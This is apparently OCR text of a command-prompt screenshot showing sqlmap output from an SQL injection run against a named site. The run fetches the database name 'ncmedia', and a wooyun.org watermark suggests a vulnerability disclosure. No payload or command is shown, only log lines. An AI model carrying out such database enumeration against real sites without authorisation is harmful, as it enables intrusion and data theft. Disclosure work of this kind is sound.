 命令提示符
l UNION technique
[10:07:56] [WARNING] the SQL query provided does not return any output
[10:07:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:07:56] [INFO] fetching number of databases
[10:07:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:07:56] [INFO] retrieved:
[10:07:57] [INFO] retrieved:
[10:07:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[10:07:57] [ERROR] unable to retrieve the number of databases
[10:07:57] [INFO] falling back to current database
[10:07:57] [INFO] fetching current database
available databases [1]:
[*] ncmedia
[10:07:58] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.ncmedia.com.cn'
[*] shutting down at 10:07:58
C:\tools\SQL Injection\sqlmap>
www.wooyun.org